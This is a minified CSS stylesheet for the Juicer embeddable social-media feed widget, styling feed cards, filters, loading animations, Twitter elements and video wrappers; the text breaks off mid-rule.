.j-giphy::before{height:25px;width:25px}.j-loading-container{width:100%;position:absolute;z-index:99;height:100%;background:rgba(242,242,242,.6);top:0}.j-loading-container .j-loading{position:fixed;left:58.5%}@media all and (max-width:1000px){.j-loading-container .j-loading{left:50%}}.source-form .j-loading{margin:35px auto 0}.j-loading{animation:loader 2s infinite ease;width:30px;height:30px;border:4px solid #000;margin:0 auto;font-size:0;color:rgba(0,0,0,0)}.j-loading:before{animation:loader-inner 2s infinite ease-in;vertical-align:top;display:inline-block;width:100%;background-color:#000;content:""}@keyframes loader{0%{transform:rotate(0deg)}25%{transform:rotate(180deg)}50%{transform:rotate(180deg)}75%{transform:rotate(360deg)}100%{transform:rotate(360deg)}}@keyframes loader-inner{0%{height:0%}25%{height:0%}50%{height:100%}75%{height:100%}100%{height:0%}}.juicer-feed:after{content:"";display:table;clear:both}.juicer-feed{*zoom:1;transition:opacity .2s ease-in-out;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;box-sizing:border-box;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:16px;-webkit-overflow-scrolling:touch;width:100%;position:relative;margin:0 auto!important;overflow-y:auto;overflow-x:hidden;padding:0!important;line-height:1.4}.juicer-feed .entertainment-ul{display:grid;height:600px;grid-template-columns:1fr;padding-left-inline:start!important;padding-left:0!important}@media(min-width:769px)and (max-width:1023px){.juicer-feed .entertainment-ul{grid-template-columns:repeat(2,1fr)}.juicer-feed .entertainment-ul>div:nth-child(3){grid-column:span 2}}@media(min-width:1024px){.juicer-feed .entertainment-ul{grid-template-columns:repeat(3,1fr)}}.juicer-feed .entertainment-ul .j-source-container{width:44px;height:44px;background:#333;position:absolute;bottom:0;right:0;display:flex;justify-content:center;align-items:center}.juicer-feed .entertainment-ul .j-message{display:flex;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;color:#fff;background:#1c1a31;text-align:center;border-radius:5px;border-bottom-left-radius:0;border-bottom-right-radius:0;padding:5px;word-break:break-word}.juicer-feed .entertainment-ul .j-message a{color:#fff}.juicer-feed .entertainment-ul .j-edit~.j-source-container{bottom:37px}.juicer-feed .entertainment-ul .j-image~.j-message{opacity:0}.juicer-feed .entertainment-ul .j-image~.j-message:hover{opacity:0}.juicer-feed .entertainment-ul .j-message{overflow:hidden;display:block;padding-top:10%}.juicer-feed .entertainment-ul .small .j-source-container{border-bottom-right-radius:5px}.juicer-feed .entertainment-ul .j-social-icon{color:#fff}.juicer-feed .entertainment-ul .j-text-container{position:relative;height:375px}.juicer-feed .entertainment-ul .j-image>img{width:100%;height:375px;border-radius:5px;object-fit:cover}.juicer-feed .entertainment-ul .j-text{display:none}.juicer-feed .entertainment-ul .j-poster{display:none}.juicer-feed .entertainment-ul>*{width:100%!important;padding:5px}.juicer-feed .entertainment-ul li{padding:0;margin-top:5px!important;margin-bottom:5px!important}.juicer-feed .entertainment-ul li.feed-item{cursor:pointer}.juicer-feed .entertainment-ul .j-entertainment-link{display:flex;align-items:center;border-bottom-left-radius:5px;border-bottom-right-radius:5px;background:#c0e021;padding:7px 10px;font-weight:700;font-size:16px;cursor:pointer;position:absolute;width:100%;bottom:0}.juicer-feed .entertainment-ul .j-entertainment-link:hover{color:inherit}.juicer-feed .entertainment-ul .j-edit span{display:none}.juicer-feed .entertainment-ul li.small{width:50%!important}.juicer-feed .entertainment-ul li.small .j-image>img{height:198px;border-radius:5px}.juicer-feed .entertainment-ul li.small .j-text-container{height:198px}.juicer-feed .entertainment-ul li.small .j-message{border-bottom-left-radius:5px;border-bottom-right-radius:5px}.juicer-feed .entertainment-ul .entertainment-small{display:flex;justify-content:space-between;gap:10px;width:100%}.juicer-feed button.j-image{padding:0;border:none;background:none}.juicer-feed .j-stacker{display:table;table-layout:fixed;width:100%}.juicer-feed .j-stacker>*{display:table-cell!important;vertical-align:top;float:none!important}.juicer-feed *{box-sizing:border-box}.juicer-feed.loaded{visibility:visible;opacity:1}.juicer-feed .j-loading-wrapper,.juicer-feed .j-paginate{margin:50px auto}.juicer-feed .j-paginate{transition:all .2s ease-in-out;background-color:rgba(0,0,0,0);border-radius:5px;border:2px solid #000;color:#000;cursor:pointer;display:block;font-size:12px;font-weight:700;letter-spacing:.5px;padding:12px 0 10px;text-align:center;text-transform:uppercase;width:150px}.juicer-feed .j-paginate:hover{background:#000;color:#f2f2f2}.juicer-feed a{text-decoration:none!important;border-bottom:none}.juicer-feed h1.referral{display:block;font-size:13px;margin:0 auto 30px;text-align:right;white-space:nowrap;font-weight:700}.juicer-feed h1.referral a{display:inline-block;font-weight:lighter;color:#9a9a9a!important}.juicer-feed h1.referral a:after{background:url(https://www.juicer.io/logo-with-text-gray.svg) no-repeat;background-size:contain;content:"";display:inline-block;height:27px;width:120px;margin-left:10px;margin-right:10px;position:relative;vertical-align:middle}.juicer-feed h1.referral.mini-lite{font-size:8.6666666667px!important}.juicer-feed h1.referral.mini-lite a:after{height:18px!important;width:80px!important;margin-left:6.6666666667px!important;margin-right:6.6666666667px!important}.juicer-feed .bulk-moderate{color:#fff}.juicer-feed .bulk-moderate:hover{color:#fff}.juicer-feed .emoji{width:1.5em!important;height:1.5em!important;margin-bottom:0!important;margin-bottom:-0.25em!important;display:inline-block}.juicer-feed.photos-only li.words{display:none}.juicer-feed.white li.feed-item,.juicer-feed.user li.feed-item,.juicer-feed.image-grid li.feed-item,.juicer-feed.hip li.feed-item,.juicer-feed.gray li.feed-item,.juicer-feed.modern li.feed-item,.juicer-feed.polaroid li.feed-item{opacity:0}.juicer-feed li.feed-item.juicer-about>a>img{background-color:#fff}.juicer-feed.hover-images .feed-item.j-twitter .j-retweet:before{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-retweet.png);height:calc(26px/2);width:calc(36px/2);background-size:calc(36px/2) calc(26px/2)}.juicer-feed.hover-images .feed-item.j-twitter .j-twitter-meta{color:#fff}.juicer-feed.hover-images .feed-item.j-twitter .j-twitter-meta a{font-weight:400}.juicer-feed.hover-images .feed-item.j-twitter.image-post .j-image,.juicer-feed.hover-images .feed-item.j-twitter.j-video .j-image,.juicer-feed.hover-images .feed-item.j-twitter.slick-slide .j-image{position:absolute;width:100%;height:100%}.juicer-feed.hover-images .feed-item.j-twitter.image-post .j-image img,.juicer-feed.hover-images .feed-item.j-twitter.j-video .j-image img,.juicer-feed.hover-images .feed-item.j-twitter.slick-slide .j-image img{height:100%!important;object-fit:cover;position:absolute;top:50%;transform:translateY(-50%)}.juicer-feed.hover-images .feed-item.j-twitter.image-post .j-message,.juicer-feed.hover-images .feed-item.j-twitter.j-video .j-message,.juicer-feed.hover-images .feed-item.j-twitter.slick-slide .j-message{color:#fff}.juicer-feed.hover-images .feed-item.j-twitter.j-video .j-image:before{content:""}.juicer-feed.white .feed-item.j-twitter .j-image,.juicer-feed.user .feed-item.j-twitter .j-image,.juicer-feed.juicer-widget .feed-item.j-twitter .j-image,.juicer-feed.colors .feed-item.j-twitter .j-image,.juicer-feed.gray .feed-item.j-twitter .j-image{margin-top:20px;display:block}.juicer-feed.white li.feed-item,.juicer-feed.user li.feed-item,.juicer-feed.juicer-widget li.feed-item,.juicer-feed.colors li.feed-item,.juicer-feed.gray li.feed-item,.juicer-feed.modern li.feed-item,.juicer-feed.polaroid li.feed-item{padding:10px;background:#fff;color:#3a3a3a;margin-bottom:5%;border-color:hsl(0,0%,89.9019607843%);border-style:solid;white-space:normal;float:none;overflow-wrap:break-word;word-wrap:break-word;word-break:break-word;-ms-hyphens:auto;-moz-hyphens:auto;-webkit-hyphens:auto;hyphens:auto}.juicer-feed.white li.feed-item.juicer,.juicer-feed.user li.feed-item.juicer,.juicer-feed.juicer-widget li.feed-item.juicer,.juicer-feed.colors li.feed-item.juicer,.juicer-feed.gray li.feed-item.juicer,.juicer-feed.modern li.feed-item.juicer,.juicer-feed.polaroid li.feed-item.juicer{background:#fff;color:#3a3a3a}.juicer-feed.white li.feed-item.juicer a,.juicer-feed.user li.feed-item.juicer a,.juicer-feed.juicer-widget li.feed-item.juicer a,.juicer-feed.colors li.feed-item.juicer a,.juicer-feed.gray li.feed-item.juicer a,.juicer-feed.modern li.feed-item.juicer a,.juicer-feed.polaroid li.feed-item.juicer a{color:#3a3a3a;text-decoration:underline!important}.juicer-feed.white li.feed-item.juicer a:hover,.juicer-feed.user li.feed-item.juicer a:hover,.juicer-feed.juicer-widget li.feed-item.juicer a:hover,.juicer-feed.colors li.feed-item.juicer a:hover,.juicer-feed.gray li.feed-item.juicer a:hover,.juicer-feed.modern li.feed-item.juicer a:hover,.juicer-feed.polaroid li.feed-item.juicer a:hover{color:#3a3a3a}.juicer-feed.white li.feed-item.j-twitter .j-text,.juicer-feed.user li.feed-item.j-twitter .j-text,.juicer-feed.juicer-widget li.feed-item.j-twitter .j-text,.juicer-feed.colors li.feed-item.j-twitter .j-text,.juicer-feed.gray li.feed-item.j-twitter .j-text,.juicer-feed.modern li.feed-item.j-twitter .j-text,.juicer-feed.polaroid li.feed-item.j-twitter .j-text{padding:20px}.juicer-feed.white li.feed-item.j-twitter .j-message,.juicer-feed.user li.feed-item.j-twitter .j-message,.juicer-feed.juicer-widget li.feed-item.j-twitter .j-message,.juicer-feed.colors li.feed-item.j-twitter .j-message,.juicer-feed.gray li.feed-item.j-twitter .j-message,.juicer-feed.modern li.feed-item.j-twitter .j-message,.juicer-feed.polaroid li.feed-item.j-twitter .j-message{color:#5c5c5c;font-weight:700;font-size:18px}.juicer-feed.white li.feed-item .j-message a,.juicer-feed.white li.feed-item .j-edit a,.juicer-feed.user li.feed-item .j-message a,.juicer-feed.user li.feed-item .j-edit a,.juicer-feed.juicer-widget li.feed-item .j-message a,.juicer-feed.juicer-widget li.feed-item .j-edit a,.juicer-feed.colors li.feed-item .j-message a,.juicer-feed.colors li.feed-item .j-edit a,.juicer-feed.gray li.feed-item .j-message a,.juicer-feed.gray li.feed-item .j-edit a,.juicer-feed.modern li.feed-item .j-message a,.juicer-feed.modern li.feed-item .j-edit a,.juicer-feed.polaroid li.feed-item .j-message a,.juicer-feed.polaroid li.feed-item .j-edit a{font-weight:700}.juicer-feed.white img,.juicer-feed.white .video-wrapper,.juicer-feed.white .vine-wrapper,.juicer-feed.white .instagram-wrapper,.juicer-feed.white .twitter-wrapper,.juicer-feed.user img,.juicer-feed.user .video-wrapper,.juicer-feed.user .vine-wrapper,.juicer-feed.user .instagram-wrapper,.juicer-feed.user .twitter-wrapper,.juicer-feed.juicer-widget img,.juicer-feed.juicer-widget .video-wrapper,.juicer-feed.juicer-widget .vine-wrapper,.juicer-feed.juicer-widget .instagram-wrapper,.juicer-feed.juicer-widget .twitter-wrapper,.juicer-feed.colors img,.juicer-feed.colors .video-wrapper,.juicer-feed.colors .vine-wrapper,.juicer-feed.colors .instagram-wrapper,.juicer-feed.colors .twitter-wrapper,.juicer-feed.gray img,.juicer-feed.gray .video-wrapper,.juicer-feed.gray .vine-wrapper,.juicer-feed.gray .instagram-wrapper,.juicer-feed.gray .twitter-wrapper,.juicer-feed.modern img,.juicer-feed.modern .video-wrapper,.juicer-feed.modern .vine-wrapper,.juicer-feed.modern .instagram-wrapper,.juicer-feed.modern .twitter-wrapper,.juicer-feed.polaroid img,.juicer-feed.polaroid .video-wrapper,.juicer-feed.polaroid .vine-wrapper,.juicer-feed.polaroid .instagram-wrapper,.juicer-feed.polaroid .twitter-wrapper{width:100%;margin-bottom:10px}.juicer-feed.white img iframe,.juicer-feed.white img video,.juicer-feed.white img embed,.juicer-feed.white .video-wrapper iframe,.juicer-feed.white .video-wrapper video,.juicer-feed.white .video-wrapper embed,.juicer-feed.white .vine-wrapper iframe,.juicer-feed.white .vine-wrapper video,.juicer-feed.white .vine-wrapper embed,.juicer-feed.white .instagram-wrapper iframe,.juicer-feed.white .instagram-wrapper video,.juicer-feed.white .instagram-wrapper embed,.juicer-feed.white .twitter-wrapper iframe,.juicer-feed.white .twitter-wrapper video,.juicer-feed.white .twitter-wrapper embed,.juicer-feed.user img iframe,.juicer-feed.user img video,.juicer-feed.user img embed,.juicer-feed.user .video-wrapper iframe,.juicer-feed.user .video-wrapper video,.juicer-feed.user .video-wrapper embed,.juicer-feed.user .vine-wrapper iframe,.juicer-feed.user .vine-wrapper video,.juicer-feed.user .vine-wrapper embed,.juicer-feed.user .instagram-wrapper iframe,.juicer-feed.user .instagram-wrapper video,.juicer-feed.user .instagram-wrapper embed,.juicer-feed.user .twitter-wrapper iframe,.juicer-feed.user .twitter-wrapper video,.juicer-feed.user .twitter-wrapper embed,.juicer-feed.juicer-widget img iframe,.juicer-feed.juicer-widget img video,.juicer-feed.juicer-widget img embed,.juicer-feed.juicer-widget .video-wrapper iframe,.juicer-feed.juicer-widget .video-wrapper video,.juicer-feed.juicer-widget .video-wrapper embed,.juicer-feed.juicer-widget .vine-wrapper iframe,.juicer-feed.juicer-widget .vine-wrapper video,.juicer-feed.juicer-widget .vine-wrapper embed,.juicer-feed.juicer-widget .instagram-wrapper iframe,.juicer-feed.juicer-widget .instagram-wrapper video,.juicer-feed.juicer-widget .instagram-wrapper embed,.juicer-feed.juicer-widget .twitter-wrapper iframe,.juicer-feed.juicer-widget .twitter-wrapper video,.juicer-feed.juicer-widget .twitter-wrapper embed,.juicer-feed.colors img iframe,.juicer-feed.colors img video,.juicer-feed.colors img embed,.juicer-feed.colors .video-wrapper iframe,.juicer-feed.colors .video-wrapper video,.juicer-feed.colors .video-wrapper embed,.juicer-feed.colors .vine-wrapper iframe,.juicer-feed.colors .vine-wrapper video,.juicer-feed.colors .vine-wrapper embed,.juicer-feed.colors .instagram-wrapper iframe,.juicer-feed.colors .instagram-wrapper video,.juicer-feed.colors .instagram-wrapper embed,.juicer-feed.colors .twitter-wrapper iframe,.juicer-feed.colors .twitter-wrapper video,.juicer-feed.colors .twitter-wrapper embed,.juicer-feed.gray img iframe,.juicer-feed.gray img video,.juicer-feed.gray img embed,.juicer-feed.gray .video-wrapper iframe,.juicer-feed.gray .video-wrapper video,.juicer-feed.gray .video-wrapper embed,.juicer-feed.gray .vine-wrapper iframe,.juicer-feed.gray .vine-wrapper video,.juicer-feed.gray .vine-wrapper embed,.juicer-feed.gray .instagram-wrapper iframe,.juicer-feed.gray .instagram-wrapper video,.juicer-feed.gray .instagram-wrapper embed,.juicer-feed.gray .twitter-wrapper iframe,.juicer-feed.gray .twitter-wrapper video,.juicer-feed.gray .twitter-wrapper embed,.juicer-feed.modern img iframe,.juicer-feed.modern img video,.juicer-feed.modern img embed,.juicer-feed.modern .video-wrapper iframe,.juicer-feed.modern .video-wrapper video,.juicer-feed.modern .video-wrapper embed,.juicer-feed.modern .vine-wrapper iframe,.juicer-feed.modern .vine-wrapper video,.juicer-feed.modern .vine-wrapper embed,.juicer-feed.modern .instagram-wrapper iframe,.juicer-feed.modern .instagram-wrapper video,.juicer-feed.modern .instagram-wrapper embed,.juicer-feed.modern .twitter-wrapper iframe,.juicer-feed.modern .twitter-wrapper video,.juicer-feed.modern .twitter-wrapper embed,.juicer-feed.polaroid img iframe,.juicer-feed.polaroid img video,.juicer-feed.polaroid img embed,.juicer-feed.polaroid .video-wrapper iframe,.juicer-feed.polaroid .video-wrapper video,.juicer-feed.polaroid .video-wrapper embed,.juicer-feed.polaroid .vine-wrapper iframe,.juicer-feed.polaroid .vine-wrapper video,.juicer-feed.polaroid .vine-wrapper embed,.juicer-feed.polaroid .instagram-wrapper iframe,.juicer-feed.polaroid .instagram-wrapper video,.juicer-feed.polaroid .instagram-wrapper embed,.juicer-feed.polaroid .twitter-wrapper iframe,.juicer-feed.polaroid .twitter-wrapper video,.juicer-feed.polaroid .twitter-wrapper embed{height:100%!important}.juicer-feed.white .j-meta ul,.juicer-feed.user .j-meta ul,.juicer-feed.juicer-widget .j-meta ul,.juicer-feed.colors .j-meta ul,.juicer-feed.gray .j-meta ul,.juicer-feed.modern .j-meta ul,.juicer-feed.polaroid .j-meta ul{margin:0;padding:0}.juicer-feed.colors .j-meta a.j-social.j-blog,.juicer-feed.colored-icons .j-meta a.j-social.j-blog{color:#f60}.juicer-feed.colors .j-meta a.j-social.j-email,.juicer-feed.colored-icons .j-meta a.j-social.j-email{color:#f17e6f}.juicer-feed.colors .j-meta a.j-social.j-facebook,.juicer-feed.colored-icons .j-meta a.j-social.j-facebook{color:#3b5998}.juicer-feed.colors .j-meta a.j-social.j-flickr,.juicer-feed.colored-icons .j-meta a.j-social.j-flickr{color:#ff0084}.juicer-feed.colors .j-meta a.j-social.j-giphy,.juicer-feed.colored-icons .j-meta a.j-social.j-giphy{color:#232830}.juicer-feed.colors .j-meta a.j-social.j-google,.juicer-feed.colored-icons .j-meta a.j-social.j-google{color:#4285f4}.juicer-feed.colors .j-meta a.j-social.j-hashtag,.juicer-feed.colored-icons .j-meta a.j-social.j-hashtag{color:#f17e6f}.juicer-feed.colors .j-meta a.j-social.j-instagram,.juicer-feed.colored-icons .j-meta a.j-social.j-instagram{color:#3f729b}.juicer-feed.colors .j-meta a.j-social.j-instagramreels,.juicer-feed.colored-icons .j-meta a.j-social.j-instagramreels{color:#c13584}.juicer-feed.colors .j-meta a.j-social.j-linkedin,.juicer-feed.colored-icons .j-meta a.j-social.j-linkedin{color:#007bb6}.juicer-feed.colors .j-meta a.j-social.j-pinterest,.juicer-feed.colored-icons .j-meta a.j-social.j-pinterest{color:#cb2028}.juicer-feed.colors .j-meta a.j-social.j-slack,.juicer-feed.colored-icons .j-meta a.j-social.j-slack{color:#000}.juicer-feed.colors .j-meta a.j-social.j-soundcloud,.juicer-feed.colored-icons .j-meta a.j-social.j-soundcloud{color:#f30}.juicer-feed.colors .j-meta a.j-social.j-spotify,.juicer-feed.colored-icons .j-meta a.j-social.j-spotify{color:#1ed760}.juicer-feed.colors .j-meta a.j-social.j-tumblr,.juicer-feed.colored-icons .j-meta a.j-social.j-tumblr{color:#375471}.juicer-feed.colors .j-meta a.j-social.j-twitter,.juicer-feed.colored-icons .j-meta a.j-social.j-twitter{color:#000}.juicer-feed.colors .j-meta a.j-social.j-x-twitter,.juicer-feed.colored-icons .j-meta a.j-social.j-x-twitter{color:#000}.juicer-feed.colors .j-meta a.j-social.j-x,.juicer-feed.colored-icons .j-meta a.j-social.j-x{color:#000}.juicer-feed.colors .j-meta a.j-social.j-vimeo,.juicer-feed.colored-icons .j-meta a.j-social.j-vimeo{color:#1ab7ea}.juicer-feed.colors .j-meta a.j-social.j-vine,.juicer-feed.colored-icons .j-meta a.j-social.j-vine{color:#00bf8f}.juicer-feed.colors .j-meta a.j-social.j-yelp,.juicer-feed.colored-icons .j-meta a.j-social.j-yelp{color:#c41200}.juicer-feed.colors .j-meta a.j-social.j-youtube,.juicer-feed.colored-icons .j-meta a.j-social.j-youtube{color:red}.juicer-feed.colors .j-meta a.j-social.j-tiktok,.juicer-feed.colored-icons .j-meta a.j-social.j-tiktok{color:#000}.juicer-feed li.feed-item{position:relative;width:100%;text-align:left;margin:0;list-style-type:none;display:block}.juicer-feed li.feed-item:before{content:""}.juicer-feed li.feed-item:hover ul.actions{visibility:visible;opacity:1}.juicer-feed li.feed-item.j-video .j-image{position:relative;display:block}.juicer-feed li.feed-item.j-video .j-image:before{font-size:2.5rem;font-family:"fontawesome-5-juicer";transform:translate(-50%,-50%);text-shadow:0px 0px 4px #999;content:"";color:#fff;position:absolute;left:50%;top:50%;z-index:3}.juicer-feed li.feed-item.j-video .j-image.playing:before{opacity:0;content:""}.juicer-feed li.feed-item.j-video .j-image.playing:hover:before{opacity:1}@media all and (max-width:500px){.juicer-feed li.feed-item.j-video .j-image.playing:before{display:none}}.juicer-feed li.feed-item.j-video.j-youtube .j-image::before{content:""}.juicer-feed li.feed-item.j-video.flickr .j-image.playing:before{display:none}.juicer-feed li.feed-item.j-twitter .j-poster img{border-radius:50%;border-color:#fff;margin:0 11px 0 0;height:30px}.juicer-feed li.feed-item.j-twitter .j-twitter-meta{font-size:12px;letter-spacing:0;font-weight:400;color:#bababa;margin-bottom:5px}.juicer-feed li.feed-item.j-twitter .j-twitter-meta a{font-weight:400;color:#bababa}.juicer-feed li.feed-item.j-twitter .j-retweet:before{background-repeat:no-repeat;display:block;text-indent:-9999px;background-image:url(https://assets.juicer.io/standalone-sprites/twitter-retweet-gray.png);height:calc(26px/2);width:calc(36px/2);background-size:calc(36px/2) calc(26px/2);content:"";display:inline-block;margin-right:5px;position:relative;top:2px}.juicer-feed li.feed-item.j-twitter .j-twitter-quote{border-radius:10px;border:1px solid #e2e8ee;padding:12px;font-size:12px;line-height:1.4;font-weight:400;margin-top:25px;letter-spacing:0}.juicer-feed li.feed-item.j-twitter .j-twitter-quote-display-name,.juicer-feed li.feed-item.j-twitter .j-twitter-quote-screen-name{display:inline-block}.juicer-feed li.feed-item.j-twitter .j-twitter-quote-screen-name{margin:0 0 10px 10px;font-weight:400;color:#999}.juicer-feed ul.actions{visibility:hidden;opacity:0;position:absolute;top:0;right:0;font-weight:700;z-index:4}.juicer-feed ul.actions li{padding:10px 15px;cursor:pointer;background:rgba(119,124,133,.7);color:#fff;display:inline-block;margin-left:1px;font-size:12px}.juicer-feed ul.actions li:hover{background:#000}.juicer-feed ul.actions li.primary{background:rgba(245,122,116,.7)}.juicer-feed ul.actions li.primary:hover{background:#f05b4a}.juicer-feed .empty{padding:50px 0;text-align:center}.juicer-feed .empty h2{font-size:1.5rem;font-weight:700}.juicer-feed .empty a{color:#888;text-decoration:underline!important}.juicer-feed .empty a:hover{color:rgb(204,77.35,62.9)}.juicer-feed .empty a.j-button{color:#fff;text-decoration:none!important}.juicer-feed a{transition:color .2s ease-in-out;color:#3a3a3a}.juicer-feed a:hover{color:#0b6e27}.juicer-feed hr{display:none}.juicer-feed .j-title{font-weight:700}.juicer-feed.j-mobile li.feed-item.j-video .j-image.playing:before{display:none}.juicer-feed ul.j-filters{overflow:hidden;*zoom:1;display:-webkit-flex;display:flex;display:-ms-flexbox;-webkit-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-flow:row wrap;-webkit-justify-content:center;justify-content:center;-ms-flex-pack:center;list-style-type:none;width:100%;margin:0 0 25px 0}.juicer-feed ul.j-filters li{color:#fff;padding:10px;cursor:pointer;font-size:14px;font-weight:700;white-space:nowrap;word-break:break-all;overflow:hidden;text-overflow:ellipsis;position:relative;text-align:left;list-style-type:none;margin:0;width:190px;display:inline-block}.juicer-feed ul.j-filters li:before{font-size:14px;font-family:"fontawesome-5-juicer";margin:0 5px 0 0;font-weight:400}.juicer-feed ul.j-filters li:hover:after,.juicer-feed ul.j-filters li.selected:after,.juicer-feed ul.j-filters li.highlight:after{content:"";display:block;width:100%;height:4px;background:#fff;bottom:0;left:0;position:absolute;border-bottom:1px solid #555}.juicer-feed ul.j-filters li.all,.juicer-feed ul.j-filters li.grouped,.juicer-feed ul.j-filters li.moderate-filter{background:#232830}.juicer-feed ul.j-filters li.all:before,.juicer-feed ul.j-filters li.grouped:before,.juicer-feed ul.j-filters li.moderate-filter:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed ul.j-filters li.grouped,.juicer-feed ul.j-filters li.moderate-filter{border-right:1px solid hsl(0,0%,89.9019607843%)}.juicer-feed ul.j-filters li.grouped:before,.juicer-feed ul.j-filters li.moderate-filter:before{content:""}.juicer-feed ul.j-filters li.grouped:last-of-type,.juicer-feed ul.j-filters li.moderate-filter:last-of-type{border:none}.juicer-feed ul.j-filters li.moderate-filter{width:auto}@media all and (max-width:500px){.juicer-feed ul.j-filters li{width:33.333%}}.juicer-feed .j-display-filters{text-align:center;margin:15px 0 30px;font-weight:500;font-size:11px;text-transform:uppercase;color:#222}.juicer-feed .j-display-filters li{display:inline-block;margin:0 20px 20px 0}.juicer-feed .j-display-filters li:not(.filters-label){cursor:pointer;background:#fff;padding:7px 10px;border-bottom:1px solid #e5e4e4}.juicer-feed .j-display-filters li:not(.filters-label):first-of-type{margin:0 20px 20px 20px}.juicer-feed .j-display-filters li:not(.filters-label):last-of-type{margin:0 0 20px 0}.juicer-feed .j-display-filters li:not(.filters-label):before{margin-right:8px;line-height:11px;font-size:14px;position:relative;top:1px}.juicer-feed .j-display-filters li:not(.filters-label).all{color:#f57a74}.juicer-feed .j-display-filters li:not(.filters-label).all:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-display-filters li:not(.filters-label).all.highlight,.juicer-feed .j-display-filters li:not(.filters-label).all:hover{background:#f57a74!important;color:#fff;border-bottom:1px solid rgb(241.5771812081,76.4765100671,68.4228187919)!important}.juicer-feed .j-display-filters li:not(.filters-label).grouped,.juicer-feed .j-display-filters li:not(.filters-label).moderate-filter{color:#3a3a3a}.juicer-feed .j-display-filters li:not(.filters-label).grouped.highlight,.juicer-feed .j-display-filters li:not(.filters-label).grouped:hover,.juicer-feed .j-display-filters li:not(.filters-label).grouped.selected,.juicer-feed .j-display-filters li:not(.filters-label).moderate-filter.highlight,.juicer-feed .j-display-filters li:not(.filters-label).moderate-filter:hover,.juicer-feed .j-display-filters li:not(.filters-label).moderate-filter.selected{background:#3a3a3a!important;color:#fff;border-bottom:1px solid rgb(32.5,32.5,32.5)!important}.juicer-feed .j-display-filters li:not(.filters-label).grouped:before,.juicer-feed .j-display-filters li:not(.filters-label).moderate-filter:before{content:"";margin-right:0}.juicer-feed .j-meta{margin-top:25px}.juicer-feed .j-meta a{color:rgb(236.5,236.5,236.5)}.juicer-feed .j-meta a:hover{color:#353535}.juicer-feed .j-meta a.j-social:hover{color:rgb(185.5,185.5,185.5)}.juicer-feed .j-meta .j-link-container{display:inline-block;width:auto!important;padding:0;margin:0;font-size:1em;line-height:1em;float:none}.juicer-feed .j-meta li{display:inline-block;margin:0 10px 0 0;padding:0;background-image:none;border:none;font-size:1em;font-weight:400;height:auto;width:auto}.juicer-feed .j-meta li:last-of-type{margin-right:0}.juicer-feed .j-meta nav,.juicer-feed .j-meta .j-twitter-date{display:inline-block;float:right}.juicer-feed .j-meta nav{border:none;background:rgba(0,0,0,0);position:relative;width:auto;height:auto}.juicer-feed .j-meta .j-twitter-date{font-weight:700;color:#bababa;font-size:12px;position:relative;top:2px}.juicer-feed .j-meta a{background:rgba(0,0,0,0);width:auto;height:auto;float:none}.juicer-feed .j-meta a span{display:none}.juicer-feed .j-meta a.j-social{font-size:1.5em;line-height:1;float:none;margin:0}.juicer-feed .j-meta a:before{margin-right:5px}.juicer-feed .j-meta a.comments:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-meta a.likes:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-meta a.retweets:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-meta a.repins:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-meta a.views:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-meta a.heart:before{content:"";font-family:"fontawesome-5-juicer"}.juicer-feed .j-meta .j-twitter-intents{position:relative;top:1px}.juicer-feed .j-meta .j-twitter-intents a{background-repeat:no-repeat;display:block;text-indent:-9999px}.juicer-feed .j-meta .j-twitter-intents a.j-twitter-reply{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-reply-gray.png);height:calc(26px/2);width:calc(28px/2);background-size:calc(28px/2) calc(26px/2)}.juicer-feed .j-meta .j-twitter-intents a.j-twitter-reply:hover{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-reply-gray-hover.png)}.juicer-feed .j-meta .j-twitter-intents a.j-twitter-retweet{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-retweet-gray.png);height:calc(26px/2);width:calc(36px/2);background-size:calc(36px/2) calc(26px/2)}.juicer-feed .j-meta .j-twitter-intents a.j-twitter-retweet:hover{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-retweet-gray-hover.png)}.juicer-feed .j-meta .j-twitter-intents a.j-twitter-like{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-like-gray.png);height:calc(26px/2);width:calc(30px/2);background-size:calc(30px/2) calc(26px/2)}.juicer-feed .j-meta .j-twitter-intents a.j-twitter-like:hover{background-image:url(https://assets.juicer.io/standalone-sprites/twitter-like-gray-hover.png)}.juicer-feed .feed-item.j-twitter .j-meta{line-height:1}.juicer-feed .feed-item.j-youtube .j-meta .j-youtube{color:red;background-color:#fff}.juicer-feed .video-wrapper,.juicer-feed .vine-wrapper,.juicer-feed .instagram-wrapper,.juicer-feed .twitter-wrapper{position:relative}.juicer-feed .video-wrapper iframe,.juicer-feed .video-wrapper video,.juicer-feed .video-wrapper embed,.juicer-feed .video-wrapper .j-video-fallback img,.juicer-feed .vine-wrapper iframe,.juicer-feed .vine-wrapper video,.juicer-feed .vine-wrapper embed,.juicer-feed .vine-wrapper .j-video-fallback img,.juicer-feed .instagram-wrapper iframe,.juicer-feed .instagram-wrapper video,.juicer-feed .instagram-wrapper embed,.juicer-feed .instagram-wrapper .j-video-fallback img,.juicer-feed .twitter-wrapper iframe,.juicer-feed .twitter-wrapper video,.juicer-feed .twitter-wrapper embed,.juicer-feed .twitter-wrapper .j-video-fallback img{position:absolute;top:0;left:0;width:100%;height:100%;background:#000}.juicer-feed .video-wrapper .j-video-fallback:before,.juicer-feed .vine-wrapper .j-video-fallback:before,.juicer-feed .instagram-wrapper .j-video-fallback:before,.juicer-feed .twitter-wrapper .j-video-fallback:before{font-size:2.5rem;font-family:"fontawesome-5-juicer";transform:translate(-50%,-50%);text-shadow:0px 0px 4px #999;content:"";color:#fff;position:absolute;left:50%;top:50%;z-index:3}.juicer-feed .video-wrapper{padding-bottom:56.25%}.juicer-feed .vine-wrapper,.juicer-feed .instagram-wrapper,.juicer-feed .twitter-wrapper{padding-bottom:100%}.juicer-feed video::-internal-media-controls-download-button{display:none}.juicer-feed 